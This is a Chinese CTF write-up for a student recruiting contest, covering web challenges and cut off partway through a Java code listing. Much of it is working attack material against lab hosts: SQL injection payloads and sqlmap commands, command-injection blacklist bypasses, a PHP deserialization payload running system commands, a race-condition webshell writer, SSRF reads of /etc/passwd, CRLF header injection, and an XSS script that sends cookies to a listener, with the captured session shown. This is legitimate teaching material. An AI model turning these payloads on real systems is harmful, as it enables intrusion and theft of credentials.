本篇 Writeup 主要是用于写给新生复现学习的,靶机会开放到中秋应该
潜力新生多来点哩,斯哈斯哈🤤
🔢 更简单的计算题

打开网站发现做了前端限制,限制了长度为 5,同时禁用了提交按钮
1
2
3
4
|
<form method="post">
<input type="text" name="re" maxlength="5">
<input type="submit" value="提交" disabled="">
</form>
|
修改后提交即可
1
2
3
4
|
<form method="post">
<input type="text" name="re">
<input type="submit" value="提交">
</form>
|
⚙️ D3buger
一个俄罗斯方块的小游戏,用 js 脚本禁用了 F12,但是我们可以先打开 F12,再进入页面,或者直接 Ctrl+S 就可得到以下源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
|
//屏蔽右键菜单
document.oncontextmenu = function(event) {
if (window.event) {
event = window.event;
}
try {
var the = event.srcElement;
if (!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")) {
return false;
}
return true;
} catch (e) {
return false;
}
}
//屏蔽粘贴
document.onpaste = function(event) {
if (window.event) {
event = window.event;
}
try {
var the = event.srcElement;
if (!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")) {
return false;
}
return true;
} catch (e) {
return false;
}
}
//屏蔽复制
//屏蔽剪切
document.oncut = function(event) {
if (window.event) {
event = window.event;
}
try {
var the = event.srcElement;
if (!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")) {
return false;
}
return true;
} catch (e) {
return false;
}
}
//禁止f12
function fuckyou() {
window.opener=null;
window.open('','_self');
window.close(); //关闭当前窗口(防抽)
window.location = "about:blank"; //将当前窗口跳转置空白页
}
function ck() {
console.profile();
console.profileEnd();
//我们判断一下profiles里面有没有东西,如果有,肯定有人按F12了,没错!!
if (console.clear) {
console.clear()
};
if (typeof console.profiles == "object") {
return console.profiles.length > 0;
}
}
function hehe() {
if ((window.console && (console.firebug || console.table && /firebug/i.test(console.table()))) || (typeof opera == 'object' && typeof opera.postError == 'function' && console.profile.length > 0)) {
fuckyou();
}
if (typeof console.profiles == "object" && console.profiles.length > 0) {
fuckyou();
}
}
hehe();
window.onresize = function() {
if (window.outerWidth - window.innerWidth > 20 ||
window.outerHeight - window.innerHeight > 100)
//判断当前窗口内页高度和窗口高度,嘿嘿
fuckyou();
}
document.onkeydown = function(event) {
if ((event.keyCode == 112) || //屏蔽 F1
(event.keyCode == 113) || //屏蔽 F2
(event.keyCode == 114) || //屏蔽 F3
(event.keyCode == 115) || //屏蔽 F4
// (event.keyCode == 116) || //屏蔽 F5
(event.keyCode == 117) || //屏蔽 F6
(event.keyCode == 118) || //屏蔽 F7
(event.keyCode == 119) || //屏蔽 F8
(event.keyCode == 120) || //屏蔽 F9
(event.keyCode == 121) || //屏蔽 F10
(event.keyCode == 122) || //屏蔽 F11
(event.keyCode == 123) || //屏蔽 F12
((event.ctrlKey)&&(event.keyCode==85))) //Ctrl + U
//其实还有 Ctrl + Shift + I 和 Ctrl +Shift + C
{
return false;
}
}
window.onhelp = function() {
return false;
}
// 如你所见的,
// 菜狗 xlykle 是根本不会写网页的,
// 俄罗斯方块是 zhihu 抄的,
// js 代码是逛博客时偷的,
// 只剩 [敢 杀 我 的 马] 是我自己找的了。
// 套个娃应该是难不住你的......
// 算了还是直接给吧(记得取一下本题彩蛋😘
// CNSS{Wh@t_A_Sham3le55_thI3f}
|
🚩 Signin
打开网站后发现提示 Please Change Your Method!
那么我们抓包(还不会的新生建议下一个 Burp Suite)后修改请求方式为 POST,可以得到源码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
<?php
error_reporting(0);
require_once("flag.php");
if($_SERVER['REQUEST_METHOD'] !=='POST'){
die("Please Change Your Method!");
exit();
}else{
if(!isset($_POST["CNSS"])){
show_source(__FILE__);
}
else if($_POST["CNSS"] === "join"){
if((isset($_GET["web"])) && (($_GET["web"]) === "like")){
setcookie("flag","0");
if($_COOKIE['flag'] === '1'){
echo $flag;
}else{show_source(__FILE__);}
}else{
show_source(__FILE__);
}
}
}
|
那么很简单,只需要我们根据要求传参数即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
POST /?web=like HTTP/1.1
Host: 8.130.29.197:6001
Content-Length: 9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://8.130.29.197:6001
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.70
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie: flag=1
Connection: close
CNSS=join
|
🔢 更坑的计算题

需要在1s内计算出正确答案并提交,通过源码,我们可以发现+1s的按钮是安慰剂,
1
2
3
4
5
6
7
8
9
|
<script>
var fool = document.getElementById("fool");
var eggs = document.getElementById("eggs");
fool.count = 0;
fool.onclick = function() {
eggs.innerHTML = ++ this.count;
}
// 上帝对每个人都是公平的,你们只有 1s 的时间
</script>
|
预期解是使用脚本提交(脚本什么的当然是py最方便了
1
2
3
4
5
6
7
8
9
|
import requests
import re
url = 'http://8.130.29.197:6003/'
session = requests.session()
response = session.get(url)
getEquation = re.findall(r'<p>(.*?)=</p>', response.text)[0]
formData = {"res": eval(getEquation)}
re2 = session.post(url, data=formData)
print(re2.text)
|
这里需要注意的是,提交时需要使用同一个 Session,不然算式是会刷新的
🇨🇳 China Flag
这题有点偏脑洞题,打开链接后有一张可以点击的图片,点击跳转到 ./china.php。
回显 我的朋友,你从哪儿找来的,联想到 HTTP 报头中的 Referer,修改Referer=http://8.130.29.197:6004/index.php
回显 你真的是土生土长的拆尼斯🐴,指的是代理需要为本地,修改X-Forwarded-For: 127.0.0.1
回显 我们中国人不吃🐏大人那套,考虑报头中中国人和🐏大人的区别可能指的是语言,修改Accept-Language: zh-CN,zh;q=0.9得到flag
最终payload:
1
2
3
4
5
6
7
8
9
10
11
|
GET /china.php HTTP/1.1
Host: 8.130.29.197:6004
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Content-Length: 0
X-Forwarded-For: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://8.130.29.197:6004/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
|
🤥 Trick
访问页面直接得到源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
<?php
error_reporting(0);
require_once("flag.php");
show_source(__FILE__);
$pass = '0e0';
$md55 = $_COOKIE['token'];
$md55 = md5($md55);
if(md5($md55) == $pass){
if(isset($_GET['query'])){
$before = $_GET['query'];
$med = 'filter';
$after = preg_replace(
"/$med/", '', $before
);
if($after === $med){
echo $flag1;
}
}
$verify = $_GET['verify'];
}
extract($_POST);
if(md5($verify) === $pass){
echo $$verify;
}
?>
|
逐行审计,我们首先需要将传入的 token 进行两次 md5 加密后 == 0e0,这里发现是弱比较
弱比较时,变量类型会强制转化,0e开头的纯数字字符串会被转化为科学计数法数字
那么就有 ‘0e1145141919810’ == 0e0
贴一下爆破脚本(建议自己跑一遍嗷
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
import string
import hashlib
payload = string.ascii_letters + string.digits
def calc_md5(s):
md5 = hashlib.md5(s.encode("utf-8")).hexdigest()
md5_double = hashlib.md5(md5.encode("utf-8")).hexdigest()
if (md5_double[0:2] == "0e" and md5_double[2:].isdigit()):
print(s)
def getstr(payload, s, slen):
if (len(s) == slen):
calc_md5(s)
return s
for i in payload:
sl = s + i
getstr(payload, sl, slen)
# 字符串长度从0到30,肯定找得到
for i in range(3, 30):
getstr(payload, '', i)
|
这样我们就绕过了第一个 if,接下来需要我们 GET 一个 query 使得经过 preg_replace 单次过滤后为 filter。
考虑双写绕过,即?query=ffilterilter,这样就得到了 $flag1
然后需要再 GET 一个 verify,这里发现有一行可疑代码extract($_POST);,直接 Google
extract 会导致变量被覆盖,POST 则使得变量可控
那么我们只需要 POST 使pass=md5(verify)即可绕过
再观察最后一行 echo $$verify;,发现有两个 $$,这就允许我们设置 verify 为某一个变量,再获得这一个变量的值。考虑前半个 flag 为 $flag1,那么我们可以猜测后半部分 flag 为 $flag2
那么后半部分的 payload 为 GET verify=flag2,POST pass=9a48ddad2656385fce58af47a0ef56cf
⬛ Black Page
F12 发现提示
1
2
3
4
5
6
7
8
9
|
<?phps
$file = $_GET["file"];
$blacklist = "(**blacklist**)";
if (preg_match("/".$blacklist."/is",$file) == 1){
exit("Nooo,You can't read it.");
}else{
include $file;
}
//你能读到 mybackdoor.php 吗?
|
尝试 ?file=mybackdoor.php,但是没有发现回显。
因为正常读取时是无法读取它的源码的,它会被当做 php 文件执行
php://filter 是 php 中独有的一个协议,可以作为一个中间流来处理其他流,可以进行任意文件的读取
| 名称 |
描述 |
备注 |
| resource=<要过滤的数据流> |
指定了你要筛选过滤的数据流。 |
必选 |
| read=<读链的筛选列表> |
可以设定一个或多个过滤器名称,以管道符(|)分隔。 |
可选 |
| write=<写链的筛选列表> |
可以设定一个或多个过滤器名称,以管道符(|)分隔。 |
可选 |
| <;两个链的筛选列表> |
任何没有以 read= 或 write= 作前缀 的筛选器列表会视情况应用于读或写链。 |
可选 |
所以可以使用 ?file=php://filter/convert.base64-encode/resource=mybackdoor.php得到 base64 加密的源码
1
|
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwpmdW5jdGlvbiBibGFja2xpc3QoJGNtZCl7CiAgJGZpbHRlciA9ICIoXFw8fFxcPnxGbDRnfHBocHxjdXJsfCB8MHh8XFxcXHxweXRob258Z2NjfGxlc3N8cm9vdHxldGN8cGFzc3xodHRwfGZ0cHxjZHx0Y3B8dWRwfGNhdHzDl3xmbGFnfHBofGhwfHdnZXR8dHlwZXx0eXxcXCRcXHtJRlNcXH18aW5kZXh8XFwqKSI7CiAgaWYgKHByZWdfbWF0Y2goIi8iLiRmaWx0ZXIuIi9pcyIsJGNtZCk9PTEpeyAgCiAgICAgIGV4aXQoJ0dvIG91dCEgVGhpcyBibGFjayBwYWdlIGRvZXMgbm90IGJlbG9uZyB0byB5b3UhJyk7CiAgfQogIGVsc2V7CiAgICBzeXN0ZW0oJGNtZCk7CiAgfQp9CmJsYWNrbGlzdCgkX0dFVFsnY21kJ10pOwo/Pg==
|
解密后得到源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
|
<?php
error_reporting(0);
function blacklist($cmd){
$filter = "(\\<|\\>|Fl4g|php|curl| |0x|\\\\|python|gcc|less|root|etc|pass|http|ftp|cd|tcp|udp|cat|×|flag|ph|hp|wget|type|ty|\\$\\{IFS\\}|index|\\*)";
if (preg_match("/".$filter."/is",$cmd)==1){
exit('Go out! This black page does not belong to you!');
}
else{
system($cmd);
}
}
blacklist($_GET['cmd']);
?>
|
是黑名单过滤的 rce,那么我们只需要随便绕就行了
先读目录,发现空格被过滤了,可以用 %09 绕过,/mybackdoor.php?cmd=ls%09/
发现根目录下有文件 Fl4g_is_here,使用 tac 和 ? 可以绕过,/mybackdoor.php?cmd=tac%09/Fl4?_is_here
☯️ 太极掌门人
访问得到源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
<?php
error_reporting(0);
show_source(__FILE__);
function deleteDir($path) {
if (is_dir($path)) {
$dirs = scandir($path);
foreach ($dirs as $dir) {
if ($dir != '.' && $dir != '..') {
$sonDir = $path.'/'.$dir;
if (is_dir($sonDir)) {
deleteDir($sonDir);
@rmdir($sonDir);
} elseif ($sonDir !== './index.php' && $sonDir !== './flag.php') {
@unlink($sonDir);
}
}
}
@rmdir($path);
}
}
$devil = '<?php exit;?>';
$goods = $_POST['goods'];
file_put_contents($_POST['train'], $devil . $goods);
sleep(1);
deleteDir('.');
?>
|
定义的一大段函数是用来删除网站目录下你放进去的文件的,而重点可利用的在最后面几行
1
2
3
4
|
$goods = $_POST['goods'];
file_put_contents($_POST['train'], $devil . $goods);
sleep(1);
deleteDir('.');
|
好,发现可疑代码file_put_contents,开始 Google
train 作为写入路径,$devil.$goods 作为写入内容。这里我们可以使用 php://filter/write=convert.base64-decode/resource= 语句将内容解密后再写入执行代码,这样就可以把开头的退出代码转换为乱码过滤掉。需要注意的是,base64 是分组加密的,所以为了解密时消除开头的 $devil 且不影响后面的写入内容,我们需要在开头补上一位。
然后便可以在 sleep(1) 内访问,手速快的话可以直接切,预期解是多线程的脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
import requests
import base64
from threading import Thread
from time import sleep
url1 = 'http://8.130.29.197:6002/'
url2 = 'http://8.130.29.197:6002/a.php'
data = {
'goods': b'a'+base64.b64encode(b'<?php system("cat flag.php");?>'),
'train': 'php://filter/write=convert.base64-decode/resource=a.php'
}
t = Thread(target=requests.post, args=(url1, data))
t.start()
sleep(0.1)
x = requests.get(url2)
print(x.text)
|
🥳 To_be_Admin

打开网址,看到两个提示 Go to Your page 和 Access /read to read file what you want.

点击第一个按钮跳转 ./admin 发现权限不够,那么服务器端是依靠什么判断我们是不是 admin 的呢?发现 cookie 内有
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Imd1ZXN0In0.STZdzBL4eUV1eQS8V9eJ96m0Q5LTwqBhFw5stXTk89M (直接开始 Google
发现我们需要 jwt 伪造 admin 身份,而伪造需要密钥才能验证。
在 /read 界面,我们可以通过/read?file=/proc/self/environ读取环境变量,发现 KEY = THIS_is_a_KEY。
那么在 JSON Web Tokens 修改 jwt 信息,再访问 /admin 即可

🏃 第一次跑路
打开是注册界面

先随便输点啥,点击右侧的注册,跳转回显 别想了,此路不通
那么我们再看看登录界面,尝试 sql 注入,输入 username = admin’&password = 123 发现回显 我超,我👖呢?
说明可能存在 sqli,使用万能账号登录 username = admin'or+1=1#&password = 123

跳转到了新的页面,尝试过后发现 Cookie: username = cnss 可能存在 Cookie 的 sqli。

尝试 username = cnss’# 但是发现回显是随机的成功访问或者失败,猜测后端有随机过滤(这里是为了卡 sqlmap),但依然可以 sqli
接下来就是套路化的 sqli 了,先爆库名
username=-1'union select group_concat(schema_name) from information_schema.schemata#

再爆表名
username=-1'union select group_concat(table_name) from information_schema.tables where table_schema=database()#

再爆列名
username=-1'union select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='user'#
username=-1'union select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='fulage'#

最后读取 flag
username = -1'union select bio from CN55.fulage where id =4#

这题里面其实还有 fake flag,但是我这里略去了。希望能够自己摸索一下。
或者可以使用 sqlmap 一把梭了
1
2
3
|
python sqlmap.py -u http://8.130.29.197:6011/welcome.php --cookie "username=cnss" --level 2 --dbs --hex
python sqlmap.py -u http://8.130.29.197:6011/welcome.php --cookie "username=cnss" --level 2 -D CN55 --tables --hex
python sqlmap.py -u http://8.130.29.197:6011/welcome.php --cookie "username=cnss" --level 2 -D CN55 -T fulage --dump --hex
|

🤐 To_be_Admin_Again
还是直接审查源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
// index.php
<?php
error_reporting(0);
ini_set('session.serialize_handler','php');
session_start();
highlight_file(__FILE__);
class CNSS{
private $username = 'guest';
private $code = 'phpinfo();';
public function __construct(){
$this->username = $username;
$this->code = $cmd;
}
function __wakeup(){
$this->username = 'guest';
}
function __destruct(){
if($this->username === 'admin'){
eval($this->code);
}
}
}
|
1
2
3
4
5
6
7
8
9
|
// save.php
<?php
error_reporting(0);
ini_set('session.serialize_handler','php_serialize');
session_start();
highlight_file(__FILE__);
if (isset($_GET['cnss'])) {
$_SESSION['cnss'] = $_GET['cnss'];
}
|
发现可疑代码ini_set('session.serialize_handler','php_serialize');(开搜
发现这里可能存在Session序列化选择器漏洞,可以实现反序列化使 $code 可控
这里值得注意的是,在 class CNSS 中,$username,$code 的类型都是 private。反序列化时需要在属性名称前面加上%00类名%00。这里为了避免直接序列化%00显示乱码的问题,我们可以输出urlencode后的payload
1
2
3
4
5
6
7
8
9
|
<?php
class CNSS
{
private $username = 'admin';
private $code = 'system("ls /");';
}
$a = new CNSS;
echo '|' . urlencode(serialize($a));
?>
|
然后修改属性数以绕过 weakup(反序列化漏洞的基本知识
得到:
|O%3A4%3A%22CNSS%22%3A3%3A%7Bs%3A14%3A%22%00CNSS%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A10%3A%22%00CNSS%00code%22%3Bs%3A15%3A%22system%28%22ls+%2F%22%29%3B%22%3B%7D
发现 flag 在根目录下,修改执行代码为 cat /flag
所以最终步骤为先访问
1
|
http://8.130.29.197:6008/save.php?cnss=|O%3A4%3A%22CNSS%22%3A3%3A%7Bs%3A14%3A%22%00CNSS%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A10%3A%22%00CNSS%00code%22%3Bs%3A20%3A%22system%28%22cat+%2Fflag%22%29%3B%22%3B%7D
|
再访问
1
|
http://8.130.29.197:6008
|
得到 flag
😰 To_be_Admin_Again_and_Again
查看 html 源码发现 Message 文本框可以通过闭合 textarea 造成 XSS
1
|
<textarea id="message" name="message" class="form-control input" rows="8"></textarea>
|
在 Message 文本框写入如下内容点击 Preview 按钮,发现 JS 代码被执行了
1
|
</textarea><script>alert(1)</script>
|
构造如下 JS 将 Cookie 发送到服务器记录
1
2
3
4
|
var img = new Image();
var cookie = encodeURIComponent(document.cookie);
img.src = 'http://10.0.0.1:7777/?cookie=' + cookie;
document.body.appendChild(img);
|
写个脚本爆破 SHA256
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
import hashlib
import string
table = string.ascii_letters + string.digits
def crack(h):
for a in table:
for b in table:
for c in table:
for d in table:
t = a + b + c + d
if hashlib.sha256(t.encode()).hexdigest()[:6] == h:
return t
return None
print(crack('b62936'))
|
提交后可以拿到 bot 访问的时候使用的 Cookie
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
[root@iZ2zeglb8irh5gnt1c6x7dZ ~]# nc -lvvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 1.117.6.207.
Ncat: Connection from 1.117.6.207:39600.
GET /?cookie=session%3DeyJhZG1pbiI6dHJ1ZX0.YwzeZQ.AXZf3l60naksoRZHWyy0frUZFEI HTTP/1.1
Host: 101.200.202.216:7777
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/90.0.4430.212 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://127.0.0.1:5000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
|
替换 Cookie 访问 /admin 拿到 flag
🤯To_be_Admin_Again_and_Again_and_Again
尝试使用 file 协议 读取文件,可以读取,但是读取不到 /flag,考虑 flag 不在这个文件
1
|
http://1.117.6.207:65006/request?url=file:///etc/passwd
|
看下服务端的进程是通过什么命令启动的
1
|
http://1.117.6.207:65006/request?url=file:///proc/self/cmdline
|
尝试读源码, 并没有发现 flag, 考虑 flag 在内网的其他主机上
1
|
http://1.117.6.207:65006/request?url=file:///proc/self/cwd/app.py
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
import urllib.parse
import urllib.request
from flask import Flask, request, render_template
app = Flask(__name__)
SCHEME = ['http', 'https', 'file']
@app.route('/')
def index():
return render_template('index.html')
@app.route('/request')
def req():
url = request.args.get('url')
if url:
if urllib.parse.urlparse(url).scheme not in SCHEME:
return 'Invalid scheme'
with urllib.request.urlopen(url) as f:
return f.read()
else:
return 'Please enter a URL'
if __name__ == '__main__':
app.run('0.0.0.0')
|
读取 arp 记录,发现 172.16.233.233 有 MAC 地址 (另一个是网关),考虑到 Flask 默认端口为 5000,尝试访问 http://172.16.233.233:5000
1
|
http://1.117.6.207:65006/request?url=file:///proc/net/arp
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
IP address HW type Flags HW address Mask Device
172.16.233.245 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.236 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.219 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.225 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.5 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.230 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.221 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.251 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.248 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.253 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.242 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.233 0x1 0x2 02:42:ac:10:e9:e9 * eth0
172.16.233.247 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.238 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.227 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.224 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.223 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.229 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.220 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.250 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.252 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.235 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.241 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.232 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.246 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.237 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.1 0x1 0x2 02:42:3c:46:4a:85 * eth0
172.16.233.226 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.231 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.222 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.228 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.249 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.254 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.243 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.234 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.23 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.240 0x1 0x0 00:00:00:00:00:00 * eth0
172.16.233.239 0x1 0x0 00:00:00:00:00:00 * eth0
|
顺利拿到内网主机的源码, 分析后发现,请求的时候需要带上 Cookie 并且要有 admin=6a9e47ca067b07047e3d571512ec4f82,考虑 urlib的 CLRF 漏洞 CVE-2019-9740 和 CVE-2019-9947
1
|
http://1.117.6.207:65006/request?url=http://172.16.233.233:5000
|
1
|
http://1.117.6.207:65006/request?url=http://172.16.233.233:5000/source
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
from flask import Flask, request
app = Flask(__name__)
@app.route('/')
def index():
return 'Try /source ?'
@app.route('/source')
def source():
with open('app.py') as f:
return f.read()
@app.route('/admin')
def admin():
c = request.cookies.get('admin')
if c and c == '6a9e47ca067b07047e3d571512ec4f82':
with open('/flag') as f:
return f.read()
else:
return 'Only admin can read the flag'
if __name__ == '__main__':
app.run('0.0.0.0')
|
成功拿到 flag
1
|
http://1.117.6.207:65006/request?url=http://172.16.233.233:5000/admin%20HTTP/1.1%0d%0aCookie:%20admin=6a9e47ca067b07047e3d571512ec4f82%0d%0aheader:%20
|
1
|
CNSS{ssrf&urllib_ar3_dddddd4nger0us}
|
💉 Inject me
下载附件,先在本地跑起来 java -jar summer-0.0.1.jar 然后用 jadx 反编译,注意到配置文件 Resources/BOOT-INF/classes/application.yml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
server:
address: 0.0.0.0
port: 5000
spring:
application:
name: cnss-summer
config:
method: SUMMMMMER
auth:
len: 4
expire: 5000
command:
allow: 127.0.0.1
blacklist: rm, cat, tac, mv, touch, mkdir, rmdir, whoami, ls
|
确认可以访问 http://127.0.0.1:5000
接下来分析一下 Controller ,定位到 com.cnss.summer.controller 包下,主要看一下注解 @RequestMapping @GetMapping @PostMapping ,发现下面三个注册的路由
1
2
3
4
5
6
7
8
9
10
11
12
|
// /cnss/summer/login
public ResponseEntity login(@NotNull @Valid @RequestBody LoginParam credentials, HttpServletRequest request) {
String uuid = UUID.randomUUID().toString();
log.info("uuid: {}", uuid);
String uuid2 = DigestUtils.md5DigestAsHex(uuid.getBytes(StandardCharsets.UTF_8));
request.getSession().setAttribute("username", credentials.getUsername());
request.getSession().setAttribute("token", uuid2);
request.getSession().setAttribute("timestamp", Long.valueOf(System.currentTimeMillis()));
HashMap<String, String> map = new HashMap<>();
map.put("token", uuid2);
return new ResponseEntity("200", "Login success!", map);
}
|
1
2
3
4
5
6
7
8
9
10
11
12
|
// /cnss/summer/parse
public ResponseEntity parse(@NotNull @RequestBody ParseParam payload, @RequestParam("nammmmme") @NotEmpty @Valid String username, HttpServletRequest request) throws Exception {
String username1 = (String) request.getSession().getAttribute("username");
if (!Objects.equals(username, username1) || !Objects.equals(payload.getUsername(), username1)) {
throw new Exception();
}
Reader stringReader = new StringReader(payload.getXml());
SAXReader reader = new SAXReader();
Document document = reader.read(stringReader);
Element root = document.getRootElement();
return new ResponseEntity("200", "Parse success!", root.getText());
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
// /cnss/doCmd
public void doCmd(@RequestParam String cmd, HttpServletRequest request) throws IOException {
if (cmd == null) {
return;
}
for (String str : this.config.getBlacklist()) {
if (cmd.contains(str)) {
return;
}
}
Process process = new ProcessBuilder("/bin/sh", "-c", cmd).start();
try {
process.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
}
}
|
再分析一下 Filter 定位到 com.cnss.summer.filter
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
// /cnss/summer/parse
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
String token;
HttpServletRequest request = (HttpServletRequest) servletRequest;
if (!Objects.equals(request.getMethod(), this.config.getMethod()) || (token = (String) request.getSession().getAttribute("token")) == null) {
return;
}
long timestamp = ((Long) request.getSession().getAttribute("timestamp")).longValue();
